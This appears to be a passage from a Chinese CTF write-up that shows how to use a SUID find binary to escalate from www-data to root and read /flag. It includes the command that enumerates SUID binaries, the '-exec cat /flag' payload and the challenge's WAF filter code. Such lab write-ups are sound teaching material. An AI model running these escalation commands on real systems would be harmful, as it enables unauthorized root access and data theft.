
很显然 index.php 没有 root 权限,所以它不能读取 /flag,我们可以通过 id 和 whoami 来确定自己的身份。可以看到我们是低权限用户 www-data

我们现在的目标是获取 root 权限以读取 flag,这时就可以用到 find 越权
知识点: 有一些系统级的命令拥有 SUID 权限 (查看其权限掩码能发现其中有个小写 s,这表示它在执行时,能临时获得拥有者的权限)。我们可以利用它们来达到提权的目的
参考文章: Linux提权之利用SUID提权
使用如下命令可以寻找拥有 SUID 权限且拥有者是 root 的应用
find / -user root -perm -4000 -print 2>/dev/null
find 越权的原理:
- find 命令通常具有 SUID 权限,且作为系统自带命令,绝大部分时候拥有者是 root
- 知识点: find 命令有一个 -exec 参数, 它能让 find 执行给出的 shell 命令, 格式为
find xxx -exec <cmd> {} \;
根据以上两点,我们可以执行命令 touch test;find test -exec whoami \; 来验证一下

可以看到,在使用 find 执行 shell 命令时,我们能暂时获取 root 的权限
于是我们可以使用 payload: touch test;find test -exec cat /flag \; 来越权读取 flag

最后附上本题的 waf.php
<?php
function waf($data){
if(preg_match('/[b-df-km-uw-z0-9\+\~\{\}]+/i',$data)){
return False;
}else{
return True;
}
}


















 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









